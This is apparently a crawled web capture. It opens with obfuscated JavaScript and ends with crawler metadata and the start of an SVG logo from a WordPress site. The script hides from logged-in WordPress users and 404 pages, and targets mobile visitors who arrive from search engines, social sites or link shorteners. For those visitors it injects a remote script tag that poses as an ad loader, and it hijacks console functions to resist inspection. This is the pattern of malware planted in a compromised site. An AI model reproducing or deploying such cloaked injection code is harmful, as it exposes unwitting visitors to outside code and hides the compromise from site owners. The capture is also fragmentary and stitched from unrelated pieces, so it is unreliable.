decodeURIComponent(_0x52f985);};_0x13f6['erAoUK']=_0x5b1b34,_0x2c00be=arguments,_0x13f6['sIAyxj']=!![];}var _0x525530=_0x53722d[0x20b3+-0x1c6*0x1+-0x1eed*0x1],_0x523eb8=_0x39fffe+_0x525530,_0x1c0c85=_0x2c00be[_0x523eb8];if(!_0x1c0c85){var _0x3c3c79=function(_0x4e8979){this['GTLjpO']=_0x4e8979,this['HbDbpx']=[0x20d1+0x21d3+-0x42a3,-0xd1*-0x1+-0x6df+0x60e,0xac2+0x1a16+-0x24d8],this['chhmZG']=function(){return'newState';},this['QbOnZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YYmtHp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3c79['prototype']['bYubOl']=function(){var _0x1e5324=new RegExp(this['QbOnZV']+this['YYmtHp']),_0x3dd197=_0x1e5324['test'](this['chhmZG']['toString']())?--this['HbDbpx'][0x2*-0x1028+0x1826+0x82b]:--this['HbDbpx'][-0x1*0x28d+0x1dc5*0x1+-0x1b38];return this['BfdHua'](_0x3dd197);},_0x3c3c79['prototype']['BfdHua']=function(_0x3d076c){if(!Boolean(~_0x3d076c))return _0x3d076c;return this['koDtcO'](this['GTLjpO']);},_0x3c3c79['prototype']['koDtcO']=function(_0x418329){for(var _0x535345=0x57d*0x3+0x6dc+-0x1753,_0x3459be=this['HbDbpx']['length'];_0x535345<_0x3459be;_0x535345++){this['HbDbpx']['push'](Math['round'](Math['random']())),_0x3459be=this['HbDbpx']['length'];}return _0x418329(this['HbDbpx'][0x19*-0x15b+0x34e*-0x6+0x1*0x35b7]);},new _0x3c3c79(_0x13f6)['bYubOl'](),_0x38aead=_0x13f6['erAoUK'](_0x38aead),_0x2c00be[_0x523eb8]=_0x38aead;}else _0x38aead=_0x1c0c85;return _0x38aead;},_0x13f6(_0x2c00be,_0x37a621);}(function(_0xc73d0b,_0x3210ba){function _0x38f808(_0x385081,_0x5cd30f,_0x13b028,_0x20b419){return _0x13f6(_0x20b419- -0xd9,_0x385081);}function _0x572669(_0x34af4e,_0x178029,_0x15ed3b,_0x28ca0d){return _0x13f6(_0x178029- -0x62,_0x34af4e);}var _0x5ae467=_0xc73d0b();while(!![]){try{var _0x3c8e16=-parseInt(_0x572669(0xeb,0xf6,0xca,0x109))/(0x4a8+-0xd3+-0x3d4*0x1)*(-parseInt(_0x38f808(0x5e,0x74,0x1a,0x44))/(0x1538*0x1+-0x22dc+0xda6*0x1))+-parseInt(_0x572669(0xb2,0x6a,0xb4,0xb7))/(0x3*0x151+-0x210f+0x1d1f)*(-parseInt(_0x572669(0x91,0x74,0xc5,0x72))/(-0xc8e+-0x218*0x9+0xfb5*0x2))+-parseInt(_0x572669(0x46,0x85,0x89,0xc8))/(0xe0a+0x146+-0xf4b)+-parseInt(_0x572669(0xbb,0xb1,0xc6,0x62))/(0x1*0x15cd+-0xd5f*-0x2+0x3085*-0x1)+parseInt(_0x38f808(0x38,0x32,0x94,0x72))/(-0x5c2+-0x12*0x41+0x1*0xa5b)*(-parseInt(_0x572669(0x1f,0x69,0x1c,0x18))/(0x326+-0x1009+0xceb))+-parseInt(_0x572669(0xd6,0xdc,0x114,0xc8))/(-0x65*0x39+0x1b74+0x277*-0x2)*(parseInt(_0x38f808(0x71,0x42,0x6e,0x82))/(-0x11ea+0x1147+-0x1*-0xad))+parseInt(_0x572669(0xad,0xcf,0x91,0xcc))/(0x1*-0x1dc9+0x6*0x1b6+0x1390);if(_0x3c8e16===_0x3210ba)break;else _0x5ae467['push'](_0x5ae467['shift']());}catch(_0x4be6f1){_0x5ae467['push'](_0x5ae467['shift']());}}}(_0x2c6d,0xc82*0x58+-0x589b+0x3b18),(function(){var _0x4d3639={'lWaMB':function(_0x43299c,_0x4e8e9e){return _0x43299c<_0x4e8e9e;},'gACwd':function(_0x5df331,_0xfa0ca6){return _0x5df331===_0xfa0ca6;},'hfURD':'wordpress_'+'logged_in_','HKbgt':function(_0x47c4ff,_0x361891){return _0x47c4ff!==_0x361891;},'inltQ':_0x10ce45(0x2bb,0x2a3,0x2e7,0x2de),'GAsFK':function(_0x47e9f0,_0x1fa6cc){return _0x47e9f0!==_0x1fa6cc;},'TnGcR':'lZvpq','VLxoZ':_0x10ce45(0x26d,0x282,0x2ab,0x24c),'SBhaC':function(_0x5dd606,_0x32920e){return _0x5dd606!==_0x32920e;},'xMmVn':function(_0xee6c1a){return _0xee6c1a();},'FFoCq':function(_0x40e046,_0x3db23c){return _0x40e046(_0x3db23c);},'CNNgN':function(_0xaf0ccf,_0x5c50ed){return _0xaf0ccf+_0x5c50ed;},'wKzrw':function(_0x4dcd61,_0x5b487f){return _0x4dcd61+_0x5b487f;},'rlVhA':function(_0x5d06d2,_0x543639){return _0x5d06d2===_0x543639;},'tikWv':_0x141dfa(-0x69,-0x1f,-0x31,-0x22),'YHjEp':function(_0x2e287d,_0x31493c){return _0x2e287d===_0x31493c;},'ffMBs':_0x141dfa(-0x14,-0x12,0x28,-0x1e),'uIyyX':_0x141dfa(-0x36,-0x28,-0x3,-0x5b),'QgRhL':'(((.+)+)+)'+'+$','Qvblc':'return\x20(fu'+_0x10ce45(0x2d0,0x306,0x2bc,0x2d6),'LMWEs':'zRUKL','Ycodb':function(_0x1f832e){return _0x1f832e();},'cUTMh':_0x141dfa(-0x64,-0x37,-0x38,-0x5f),'yLpfQ':_0x141dfa(0x57,0x29,0x52,0x16),'ZEzhF':'info','qReSU':'error','xNRUO':_0x141dfa(0x55,0x5,0x30,-0x1a),'zPQWR':'trace','glLjl':_0x10ce45(0x2b4,0x28a,0x2e0,0x277),'sjarA':function(_0x228300,_0x5d5e45){return _0x228300===_0x5d5e45;},'JdHiy':function(_0x917929){return _0x917929();},'EuPfs':function(_0x337498,_0x20cb3f){return _0x337498<_0x20cb3f;},'FefMN':_0x10ce45(0x2ce,0x2ae,0x2dd,0x2b3),'VHcHM':'.error404,'+'\x20.page-not'+'-found,\x20.n'+'otfound','Kurrz':_0x141dfa(-0x7a,-0x4d,-0x5a,-0x2e),'PsacK':'page-not-f'+'ound','yWhCW':'notfound','vRwHt':_0x10ce45(0x278,0x2c0,0x28c,0x25b),'JSPNk':_0x10ce45(0x2a1,0x29f,0x27c,0x2d9),'pGdlu':_0x141dfa(0x13,0x4,-0x35,-0x14),'kNtBb':_0x141dfa(-0x2c,-0x35,0x9,-0x51)+_0x141dfa(0x5,-0x40,-0x12,0xd)+_0x141dfa(-0x25,0xd,0x30,0x14)+'ion.com/pa'+_0x141dfa(0x1f,-0x26,-0x21,-0x3a)+'sbygoogle.'+'js?client='+_0x10ce45(0x2e6,0x2e2,0x315,0x2e1)+_0x141dfa(-0x4b,-0x20,-0x35,-0x4a)+_0x10ce45(0x2bd,0x299,0x2cf,0x2b9),'ueEBT':_0x10ce45(0x296,0x2e4,0x2cc,0x2cb),'cZNTB':'bing.','EQXky':_0x141dfa(-0x13,0x27,-0x18,0x5),'baRLk':_0x141dfa(0x29,0xf,-0x2f,0x5d),'nSCXT':_0x10ce45(0x294,0x2a9,0x272,0x256),'VYHQB':_0x10ce45(0x290,0x2a8,0x266,0x2b2),'lCtzZ':_0x141dfa(-0x74,-0x59,-0x75,-0x53),'mlfSj':_0x10ce45(0x2bc,0x304,0x2fe,0x27c),'Vmvff':_0x141dfa(-0x1,0x16,-0x34,0x6),'SfsJY':_0x141dfa(-0x3,-0x49,-0x7f,-0x24),'gvvTa':_0x10ce45(0x2df,0x2dd,0x319,0x2c1),'Dkgho':_0x10ce45(0x2f5,0x2b9,0x2ab,0x2ce),'CYRDT':_0x141dfa(0x3e,0x1f,-0x1b,-0x23),'SsFYq':'.ask.com','BWQQQ':_0x10ce45(0x2f9,0x2ce,0x2ec,0x2a7),'fKmNy':_0x10ce45(0x26a,0x23b,0x242,0x24c),'THioR':_0x141dfa(-0x31,-0x16,-0xf,0xb),'DGbUR':_0x10ce45(0x275,0x26b,0x294,0x2a2),'AVgAw':_0x141dfa(0x7b,0x38,0x26,-0x17),'xmqQf':'tinyurl.co'+'m','snlwj':_0x10ce45(0x29a,0x258,0x29a,0x263)+'com','xSKCd':'linktr.ee','bvdrf':'lnk.bio','lSBoR':_0x10ce45(0x291,0x25f,0x2d1,0x28a),'PpeNs':_0x141dfa(0x6f,0x21,-0x24,0x18),'qMVZU':function(_0xc427af){return _0xc427af();},'bKEqq':function(_0x4948e5){return _0x4948e5();},'QlVnU':_0x10ce45(0x28e,0x242,0x284,0x2cd),'gtxxo':function(_0x35abe9){return _0x35abe9();}};function _0x10ce45(_0xb49645,_0xabcba6,_0x3c94eb,_0x3fa2f2){return _0x13f6(_0xb49645-0x198,_0xabcba6);}var _0x179e7d=(function(){function _0x586bd6(_0x3013e1,_0xe1854d,_0x308520,_0x5e74f9){return _0x10ce45(_0x5e74f9- -0x25c,_0x308520,_0x308520-0x12,_0x5e74f9-0x15d);}function _0x18381b(_0x2d092e,_0x34cfd1,_0x2f93c6,_0x269557){return _0x141dfa(_0x2d092e-0x84,_0x2f93c6-0xdf,_0x2d092e,_0x269557-0x69);}var _0x4156e0={'wHGgz':function(_0x13ddfb,_0x8b8e8c){function _0x2a3cc2(_0x469059,_0x448bfc,_0x553322,_0x4ea19f){return _0x13f6(_0x448bfc- -0x2d5,_0x469059);}return _0x4d3639[_0x2a3cc2(-0x1ea,-0x1c1,-0x1fa,-0x205)](_0x13ddfb,_0x8b8e8c);},'BFPyB':function(_0x3cff8a,_0x3e81d9){function _0x37c984(_0x2c3f23,_0x45369c,_0x41f654,_0x45bb5a){return _0x13f6(_0x41f654-0x69,_0x45bb5a);}return _0x4d3639[_0x37c984(0x16f,0x1a1,0x17e,0x1aa)](_0x3cff8a,_0x3e81d9);},'RxqfF':_0x4d3639[_0x18381b(0xee,0xc3,0xd2,0x91)],'IIpPY':function(_0x12d52a,_0xa5cf33){return _0x12d52a!==_0xa5cf33;},'LpJnx':_0x18381b(0xb5,0xb4,0xe6,0x137)},_0x1f9726=!![];return function(_0x44ed6b,_0x15ffa7){function _0x5eef57(_0x119af5,_0x5c1ac0,_0x110cf3,_0x34657e){return _0x586bd6(_0x119af5-0x180,_0x5c1ac0-0x1cc,_0x5c1ac0,_0x34657e-0x186);}function _0x1ff2cc(_0x4c5148,_0x2c5e2f,_0x4f6309,_0x22f30b){return _0x586bd6(_0x4c5148-0x89,_0x2c5e2f-0x20,_0x2c5e2f,_0x4c5148-0x1dc);}if(_0x4156e0[_0x5eef57(0x1f4,0x239,0x258,0x215)](_0x1ff2cc(0x245,0x217,0x214,0x20b),_0x4156e0[_0x1ff2cc(0x219,0x1d4,0x1d0,0x228)])){var _0x5d24da=_0x1f9726?function(){function _0x32d7d9(_0x1d2e7b,_0x246317,_0x77154d,_0x2aa84b){return _0x1ff2cc(_0x246317- -0x409,_0x2aa84b,_0x77154d-0x84,_0x2aa84b-0x8f);}if(_0x15ffa7){var _0x76a778=_0x15ffa7[_0x32d7d9(-0x22e,-0x228,-0x253,-0x267)](_0x44ed6b,arguments);return _0x15ffa7=null,_0x76a778;}}:function(){};return _0x1f9726=![],_0x5d24da;}else{var _0x2e3c1d=_0x1e906d[_0x5eef57(0x234,0x1b6,0x204,0x1ff)]['split'](';');for(var _0xf4dafd=-0x1d62+-0x24b0+0x4212;_0x4156e0['wHGgz'](_0xf4dafd,_0x2e3c1d[_0x5eef57(0x230,0x1bb,0x1cf,0x208)]);_0xf4dafd++){var _0x5804c7=_0x2e3c1d[_0xf4dafd]['trim']();if(_0x4156e0[_0x1ff2cc(0x1e8,0x1e1,0x198,0x1db)](_0x5804c7['indexOf'](_0x4156e0[_0x5eef57(0x1cf,0x1f0,0x1d6,0x1a3)]),0xb0c+0x15bf+-0x20cb))return!![];}return![];}};}()),_0xc13593=(function(){var _0x2ecebc={'OnTbY':function(_0x11c10f,_0x4d7a6f){function _0x1aed1e(_0x2d2a16,_0x4cc030,_0x569043,_0x49db05){return _0x13f6(_0x2d2a16-0x21,_0x569043);}return _0x4d3639[_0x1aed1e(0x126,0x113,0xea,0x116)](_0x11c10f,_0x4d7a6f);},'RaytQ':_0x4d3639[_0x3128aa(0x1ab,0x192,0x15c,0x10f)],'usiUJ':_0x4d3639[_0x3128aa(0xeb,0x11c,0xf9,0x124)]};function _0x242e05(_0x45110f,_0xa39eb3,_0x387919,_0x5436f4){return _0x10ce45(_0x45110f-0x202,_0x387919,_0x387919-0x1ae,_0x5436f4-0x189);}function _0x3128aa(_0x3dd4d5,_0x41aee9,_0x2a08a4,_0x2940f5){return _0x141dfa(_0x3dd4d5-0xc5,_0x2a08a4-0x13f,_0x3dd4d5,_0x2940f5-0x113);}if(_0x4d3639[_0x3128aa(0x11b,0x128,0xea,0xfa)](_0x3128aa(0x17a,0xf2,0x12c,0x10f),_0x242e05(0x4a1,0x477,0x4ec,0x45b)))_0x255d1c=_0x2a22f1;else{var _0x973317=!![];return function(_0x422909,_0x229149){function _0x14fb56(_0x46c884,_0x571bda,_0x4d4c23,_0x234894){return _0x3128aa(_0x234894,_0x571bda-0xf9,_0x571bda-0x13f,_0x234894-0x7f);}if(_0x4d3639['HKbgt'](_0x4d3639['inltQ'],_0x4d3639[_0x14fb56(0x236,0x26e,0x2b4,0x23a)])){var _0x2d0480=_0x1ab0f4?function(){if(_0x53f8c4){var _0x17b8e5=_0x1870ca['apply'](_0x2f2c0d,arguments);return _0x4e3774=null,_0x17b8e5;}}:function(){};return _0x308b83=![],_0x2d0480;}else{var _0x16d54c=_0x973317?function(){function _0x297b4d(_0x4f1492,_0x50fa56,_0x574ee4,_0x487e48){return _0x14fb56(_0x4f1492-0x36,_0x50fa56- -0xdd,_0x574ee4-0x1b4,_0x487e48);}function _0x2f4f7e(_0x20dcd3,_0x235b9e,_0x415d6a,_0x1e907a){return _0x14fb56(_0x20dcd3-0x14c,_0x1e907a- -0x19b,_0x415d6a-0x11e,_0x235b9e);}if(_0x2ecebc[_0x297b4d(0x138,0x16b,0x135,0x13d)](_0x2ecebc[_0x297b4d(0x14c,0x147,0x124,0xf6)],_0x2ecebc[_0x2f4f7e(0xff,0x133,0xc4,0x113)])){if(_0x229149){var _0x5024c2=_0x229149[_0x297b4d(0x19a,0x150,0x118,0x13b)](_0x422909,arguments);return _0x229149=null,_0x5024c2;}}else{var _0x21322a=_0x21c019[_0x2f4f7e(0xbd,0x4e,0x65,0x92)](_0x53a74b,arguments);return _0x252d62=null,_0x21322a;}}:function(){};return _0x973317=![],_0x16d54c;}};}}());function _0x141dfa(_0x118391,_0x23dc9b,_0x4293b2,_0x4c1407){return _0x13f6(_0x23dc9b- -0x11a,_0x4293b2);}function _0x4b38f0(){function _0x3ba35e(_0x52c87c,_0x276d0c,_0x53dec8,_0xc1d0f2){return _0x10ce45(_0x276d0c- -0x3c9,_0x52c87c,_0x53dec8-0x1bf,_0xc1d0f2-0x1c9);}function _0x5e6a46(_0x2b17bd,_0x1b57ac,_0x568c1b,_0x240b67){return _0x141dfa(_0x2b17bd-0xe0,_0x240b67- -0x113,_0x1b57ac,_0x240b67-0x131);}var _0xaaba05=document['cookie']['split'](';');for(var _0x24c685=0x1885*0x1+-0xe*0x11c+-0x8fd;_0x4d3639[_0x5e6a46(-0xcb,-0x13c,-0x144,-0x119)](_0x24c685,_0xaaba05[_0x3ba35e(-0x11b,-0xeb,-0x13b,-0xb1)]);_0x24c685++){if(_0x4d3639[_0x5e6a46(-0xaf,-0xe3,-0x123,-0xf9)](_0x5e6a46(-0xfe,-0xe0,-0x13f,-0xf3),_0x4d3639[_0x5e6a46(-0x12e,-0xdc,-0x10d,-0x103)]))_0x4d3639['xMmVn'](_0x138356);else{var _0x5594fb=_0xaaba05[_0x24c685]['trim']();if(_0x4d3639['YHjEp'](_0x5594fb[_0x3ba35e(-0x157,-0x16b,-0x125,-0x17c)](_0x4d3639[_0x5e6a46(-0x165,-0x105,-0xf6,-0x120)]),-0x232f*-0x1+0x17*0x199+-0x117*0x42)){if(_0x4d3639[_0x5e6a46(-0x168,-0x105,-0x13e,-0x121)]!==_0x3ba35e(-0x11e,-0x103,-0x122,-0x10c))return!![];else _0x83fd42=hBpJQF['FFoCq'](_0x4d29ba,hBpJQF[_0x3ba35e(-0xe0,-0xe4,-0xe0,-0xee)](hBpJQF['wKzrw']('return\x20(fu'+_0x3ba35e(-0x12d,-0xf9,-0xf3,-0xf0),_0x3ba35e(-0x133,-0x121,-0x104,-0xfe)+_0x5e6a46(-0x158,-0x1b3,-0x113,-0x163)+_0x5e6a46(-0x14c,-0x10a,-0x16c,-0x147)+'\x20)'),');'))();}}}return![];}function _0x4500eb(){var _0x561188={'OFXjE':function(_0x3eea75,_0x5befd0){function _0x4644f8(_0x265550,_0x4fc27d,_0x4ed872,_0xcf12b2){return _0x13f6(_0x4fc27d- -0x3d8,_0x4ed872);}return _0x4d3639[_0x4644f8(-0x2d2,-0x2f6,-0x2d7,-0x343)](_0x3eea75,_0x5befd0);},'KzhEC':_0x4d3639[_0x937fe5(0x9e,0x8d,0x75,0x86)]},_0x322a88=_0x179e7d(this,function(){function _0x1e0b6c(_0x3a9cfa,_0x2cd9f9,_0x1a09d4,_0x3e1ae5){return _0x937fe5(_0x1a09d4-0x199,_0x2cd9f9-0x191,_0x1a09d4-0x11c,_0x3a9cfa);}function _0x39b4ca(_0x281882,_0x17bc04,_0x5b4e34,_0xafb625){return _0x937fe5(_0x5b4e34- -0xe1,_0x17bc04-0xae,_0x5b4e34-0xfc,_0x17bc04);}if(_0x4d3639[_0x1e0b6c(0x263,0x250,0x23f,0x21c)](_0x4d3639[_0x39b4ca(-0xbd,-0x9c,-0x8e,-0xc7)],_0x4d3639[_0x39b4ca(-0xd6,-0x76,-0x8e,-0x53)]))return _0x322a88['toString']()[_0x1e0b6c(0x1ea,0x20b,0x202,0x252)](_0x4d3639['QgRhL'])['toString']()[_0x39b4ca(-0x76,-0xb2,-0x65,-0x23)+'r'](_0x322a88)['search'](_0x4d3639['QgRhL']);else{if(_0x576010){var _0x2a55f9=_0x20410c['apply'](_0x190a64,arguments);return _0xa34aa7=null,_0x2a55f9;}}});function _0x4ad1f3(_0x28795a,_0x10906c,_0x49bab7,_0x2b8d85){return _0x141dfa(_0x28795a-0x4b,_0x10906c- -0xdb,_0x28795a,_0x2b8d85-0x195);}_0x322a88();function _0x937fe5(_0x114749,_0x42dc38,_0x155268,_0x54e0e3){return _0x141dfa(_0x114749-0xe6,_0x114749-0xab,_0x54e0e3,_0x54e0e3-0x120);}var _0x287133=_0xc13593(this,function(){var _0x224d78={'bmHlb':function(_0x24c45d,_0x31c2ec){return _0x4d3639['FFoCq'](_0x24c45d,_0x31c2ec);},'dFGdS':function(_0x5b2b67,_0x56ab06){return _0x4d3639['CNNgN'](_0x5b2b67,_0x56ab06);},'WUpiC':_0x4d3639[_0x4c5a8f(0x16d,0x15c,0x178,0x17f)]};function _0xeb2b02(_0x256e9c,_0x3226ef,_0x3de192,_0x1aa1a9){return _0x937fe5(_0x3226ef-0x27e,_0x3226ef-0x1db,_0x3de192-0xe,_0x3de192);}function _0x4c5a8f(_0x158271,_0x4b0220,_0x45c74c,_0x8e0d54){return _0x937fe5(_0x45c74c-0xbc,_0x4b0220-0x1b1,_0x45c74c-0x14d,_0x8e0d54);}if(_0x4d3639[_0xeb2b02(0x2e5,0x328,0x36e,0x2db)]!==_0x4c5a8f(0x1cd,0x15e,0x1a3,0x1e3)){var _0x6a62b1=function(){var _0x2cc429;function _0x5a8b0f(_0x817175,_0x541a9c,_0x36313d,_0xc28c85){return _0x4c5a8f(_0x817175-0x102,_0x541a9c-0x62,_0x817175-0x20f,_0x36313d);}try{_0x2cc429=_0x224d78[_0x5a8b0f(0x39e,0x36e,0x352,0x389)](Function,_0x224d78[_0x47e6b9(-0x55,-0x74,-0x38,-0x36)](_0x224d78[_0x47e6b9(-0x82,-0xdf,-0xbb,-0xd3)],_0x5a8b0f(0x36c,0x3ac,0x36d,0x380)+_0x47e6b9(-0xf3,-0xd7,-0xc7,-0xcc)+_0x47e6b9(-0xc4,-0x64,-0xec,-0xb0)+'\x20)')+');')();}catch(_0x4a3019){_0x2cc429=window;}function _0x47e6b9(_0x1e4674,_0x3abb25,_0x16cc86,_0x485455){return _0x4c5a8f(_0x1e4674-0xd,_0x3abb25-0x16f,_0x485455- -0x1e3,_0x1e4674);}return _0x2cc429;},_0x4db18f=_0x4d3639[_0x4c5a8f(0x176,0x171,0x129,0x14d)](_0x6a62b1),_0xf06999=_0x4db18f['console']=_0x4db18f[_0xeb2b02(0x2df,0x2f7,0x32d,0x31d)]||{},_0x35af64=[_0x4d3639[_0x4c5a8f(0x140,0xf2,0x139,0x116)],_0x4d3639[_0x4c5a8f(0x150,0x12d,0x114,0x106)],_0x4d3639[_0xeb2b02(0x32d,0x2dd,0x2cc,0x2dc)],_0x4d3639['qReSU'],_0x4c5a8f(0x17d,0x176,0x19c,0x159),_0x4d3639[_0xeb2b02(0x35b,0x34f,0x360,0x37d)],_0x4d3639[_0xeb2b02(0x36c,0x369,0x353,0x36a)]];for(var _0x5679ed=-0xff1+-0x277*0x3+0x1756;_0x4d3639[_0xeb2b02(0x2d9,0x323,0x328,0x2f5)](_0x5679ed,_0x35af64[_0xeb2b02(0x383,0x355,0x3a4,0x37a)]);_0x5679ed++){if(_0x4c5a8f(0x1a0,0x1ce,0x1a2,0x1ab)===_0x4d3639[_0xeb2b02(0x371,0x321,0x2cf,0x327)])return!![];else{var _0x254b26=_0xc13593[_0x4c5a8f(0x161,0x103,0x138,0x172)+'r']['prototype'][_0x4c5a8f(0x17d,0x1b2,0x180,0x18c)](_0xc13593),_0x3147e3=_0x35af64[_0x5679ed],_0x11c090=_0xf06999[_0x3147e3]||_0x254b26;_0x254b26[_0xeb2b02(0x2e1,0x2fd,0x2b0,0x346)]=_0xc13593['bind'](_0xc13593),_0x254b26[_0xeb2b02(0x2f0,0x300,0x302,0x2fb)]=_0x11c090['toString'][_0xeb2b02(0x388,0x342,0x388,0x2fc)](_0x11c090),_0xf06999[_0x3147e3]=_0x254b26;}}}else{var _0xb6657c=_0x46de2b[_0x25e021]['trim']();if(_0x561188['OFXjE'](_0xb6657c['indexOf'](_0x561188['KzhEC']),-0x1b02+0x3*0xaab+0x4ff*-0x1))return!![];}});return _0x4d3639['JdHiy'](_0x287133),/Mobile|Android|iPhone|iPad/i[_0x4ad1f3(-0x11d,-0x136,-0x14b,-0x14a)](navigator[_0x937fe5(0xa2,0x97,0x96,0xb1)])||_0x4d3639[_0x937fe5(0x9f,0xda,0xdd,0xf1)](window[_0x937fe5(0x86,0x89,0x8f,0xc1)][_0x937fe5(0x90,0xd1,0x89,0x72)],0x20*0xda+-0x1eda+0x69a);}function _0x39f183(){function _0x2a0ea9(_0x434d68,_0x36de70,_0x20d473,_0xdc66f6){return _0x141dfa(_0x434d68-0x173,_0x20d473- -0x2ad,_0x36de70,_0xdc66f6-0x77);}function _0x3b3ddc(_0x225e26,_0x1c9378,_0x18bc3d,_0x2d306c){return _0x10ce45(_0x2d306c- -0xc2,_0x1c9378,_0x18bc3d-0x135,_0x2d306c-0x5c);}if(_0x4d3639[_0x3b3ddc(0x19a,0x1dc,0x19c,0x1d9)]==='hrJRX'){if(_0x3e0ecc){var _0x1458bb=_0x3937f2[_0x3b3ddc(0x18e,0x185,0x1c4,0x19f)](_0x10e480,arguments);return _0x47a561=null,_0x1458bb;}}else{var _0x16998d=document[_0x3b3ddc(0x1cf,0x1ae,0x208,0x1f8)][_0x2a0ea9(-0x2fa,-0x2fe,-0x2d8,-0x30f)],_0x2a9232=document['querySelec'+_0x3b3ddc(0x1c9,0x1f5,0x21e,0x212)](_0x4d3639[_0x3b3ddc(0x1e5,0x1cb,0x24d,0x20b)]);return!(_0x16998d[_0x3b3ddc(0x173,0x1dd,0x1a8,0x1b1)](_0x4d3639[_0x3b3ddc(0x1f2,0x25a,0x247,0x22a)])||_0x16998d[_0x2a0ea9(-0x2f1,-0x30a,-0x2ec,-0x305)](_0x4d3639['PsacK'])||_0x16998d[_0x2a0ea9(-0x2bf,-0x31a,-0x2ec,-0x29b)](_0x4d3639[_0x2a0ea9(-0x22d,-0x27c,-0x26b,-0x2a4)])||_0x2a9232);}}function _0x4188f0(){function _0x192e92(_0x29f33f,_0x43802d,_0xbba86b,_0x361299){return _0x10ce45(_0xbba86b- -0x2,_0x361299,_0xbba86b-0xc4,_0x361299-0x14d);}function _0x3bd5fb(_0x1f9387,_0x2ba842,_0x4b6871,_0x16a87b){return _0x10ce45(_0x1f9387-0x12c,_0x2ba842,_0x4b6871-0xb8,_0x16a87b-0xb6);}var _0x1e0d37=_0x4d3639[_0x3bd5fb(0x3df,0x3c6,0x395,0x3c6)][_0x192e92(0x2ae,0x287,0x283,0x281)]('|'),_0xe80d85=0x20e5*0x1+-0x6*0x2e7+0x1*-0xf7b;while(!![]){switch(_0x1e0d37[_0xe80d85++]){case'0':_0x31aac9['async']=!![];continue;case'1':_0x31aac9['crossOrigi'+'n']=_0x4d3639[_0x3bd5fb(0x3de,0x3d3,0x3c6,0x38e)];continue;case'2':var _0x31aac9=document[_0x192e92(0x26f,0x258,0x293,0x2d4)+_0x192e92(0x321,0x2f0,0x2ef,0x340)](_0x4d3639['pGdlu']);continue;case'3':_0x31aac9['src']=_0x4d3639[_0x3bd5fb(0x408,0x3eb,0x41f,0x3ed)];continue;case'4':document[_0x192e92(0x2c8,0x2cd,0x29c,0x2d0)]['insertBefo'+'re'](_0x31aac9,document[_0x192e92(0x265,0x277,0x29c,0x2d7)][_0x3bd5fb(0x3bb,0x3a8,0x3ce,0x3fb)]);continue;}break;}}var _0x2516d5=[_0x4d3639[_0x141dfa(-0x4a,-0x27,-0x69,0x1d)],_0x4d3639['cZNTB'],_0x4d3639['EQXky'],_0x4d3639[_0x141dfa(-0x20,-0x56,-0x31,-0x3f)],_0x10ce45(0x2e9,0x2e7,0x2c3,0x2d5)+'.',_0x4d3639[_0x141dfa(0x60,0x2f,0x6f,0x32)],'ecosia.org',_0x4d3639[_0x141dfa(-0x6b,-0x52,-0x50,-0x50)],_0x4d3639[_0x10ce45(0x2be,0x2e2,0x30c,0x2b5)],'linkedin.',_0x4d3639[_0x10ce45(0x277,0x28d,0x2b7,0x237)],_0x4d3639[_0x10ce45(0x281,0x251,0x2cd,0x282)],_0x10ce45(0x2ae,0x2b5,0x273,0x2f8),_0x10ce45(0x2e4,0x31e,0x313,0x31f),_0x4d3639[_0x10ce45(0x2f6,0x315,0x2b3,0x2c0)],_0x4d3639[_0x141dfa(-0x11,-0x2a,-0x47,-0x3)],_0x141dfa(-0x8f,-0x47,-0x96,0x8),_0x4d3639[_0x141dfa(-0x62,-0x1a,-0x23,0x27)],_0x4d3639[_0x10ce45(0x2a3,0x28b,0x26e,0x2a1)],_0x4d3639[_0x10ce45(0x2ef,0x2b1,0x2f4,0x329)],_0x141dfa(-0xe,0x2b,-0x10,0x2c),_0x4d3639[_0x10ce45(0x2af,0x2d3,0x2c4,0x2de)],_0x10ce45(0x2d7,0x2c1,0x2a9,0x28d),'dailymotio'+'n.',_0x4d3639['fKmNy'],_0x4d3639[_0x10ce45(0x267,0x21b,0x2ab,0x218)],_0x10ce45(0x2c4,0x2f8,0x2c0,0x28a)+_0x10ce45(0x282,0x2a2,0x2d1,0x266),'blogspot.c'+'om',_0x4d3639[_0x10ce45(0x2b0,0x2f0,0x2b9,0x2c6)],_0x4d3639[_0x10ce45(0x2c0,0x2fa,0x2ed,0x2a8)],_0x4d3639[_0x141dfa(0x53,0x15,0x16,0x11)],_0x4d3639[_0x141dfa(-0x24,-0xb,0x2c,-0xf)],_0x4d3639['xSKCd'],_0x4d3639['bvdrf'],_0x4d3639['lSBoR'],_0x4d3639[_0x141dfa(0x8f,0x45,0x19,0x2e)]],_0x289a4c=_0x2516d5[_0x141dfa(0xd,0x2e,-0xf,0x36)](_0x498ad2=>document['referrer'][_0x10ce45(0x276,0x253,0x282,0x2c0)+'e']()[_0x10ce45(0x26f,0x259,0x293,0x22c)](_0x498ad2));if(_0x289a4c&&_0x4d3639[_0x10ce45(0x2b8,0x296,0x2a4,0x2fc)](_0x4500eb)&&!_0x4d3639[_0x141dfa(-0x5f,-0x41,-0x5d,-0x4b)](_0x4b38f0)&&_0x39f183()){if(_0x4d3639['QlVnU']!==_0x4d3639[_0x141dfa(0x0,0x18,-0x19,-0xd)]){var _0x144d97=_0x44e6bb?function(){function _0x528297(_0x2297ea,_0x1a4e33,_0x1b8d20,_0x4feb3a){return _0x10ce45(_0x1a4e33-0xd8,_0x1b8d20,_0x1b8d20-0x48,_0x4feb3a-0x1e3);}if(_0x7bfdeb){var _0x2e286b=_0x3262da[_0x528297(0x354,0x339,0x350,0x2f4)](_0x42cab7,arguments);return _0x166bf9=null,_0x2e286b;}}:function(){};return _0x398e64=![],_0x144d97;}else _0x4d3639[_0x10ce45(0x2e8,0x2ba,0x325,0x32c)](_0x4188f0);}}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg
body_size: 5894
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 376 66.8" style="enable-background:new 0 0 376 66.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Livello_2_00000121966493948355653580000008906364420869056423_">
	<g id="Livello_1-2">
